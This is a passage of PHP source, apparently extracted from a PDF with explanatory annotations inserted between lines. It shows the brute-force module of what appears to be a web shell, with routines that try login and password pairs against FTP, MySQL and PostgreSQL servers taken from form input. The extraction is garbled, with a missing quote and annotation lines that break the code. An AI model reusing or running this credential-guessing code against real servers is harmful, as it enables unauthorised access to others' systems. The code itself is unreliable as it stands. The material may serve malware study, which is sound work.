 function actionBruteforce() {
    hardHeader();
    if( isset($_POST['proto']) ) {
        echo '<h1>Results</h1><div class=content><span>Type:</span> '.htmlspecialchars($_POST['proto']).' <span>Server:</span>
 .htmlspecialchars($_POST['server']).'<br>';
        if( $_POST['proto'] == 'ftp' ) {
            function bruteForce($ip,$port,$login,$pass) {
if FTP is chosen
                $fp = @ftp_connect($ip, $port?$port:21);
                if(!$fp) return false;
                $res = @ftp_login($fp, $login, $pass);
                @ftp_close($fp);
                return $res;
            }
        } elseif( $_POST['proto'] == 'mysql' ) {
if mysql is chosen
            function bruteForce($ip,$port,$login,$pass) {
                $res = @mysql_connect($ip.':'.($port?$port:3306), $login, $pass);
                @mysql_close($res);
                return $res;
            }
        } elseif( $_POST['proto'] == 'pgsql' ) {
if postgresql is chosen
            function bruteForce($ip,$port,$login,$pass) {
                $str = "host='".$ip."' port='".$port."' user='".$login."' password='".$pass."' dbname=postgres";
                $res = @pg_connect($str);
                @pg_close($res);
                return $res;
            }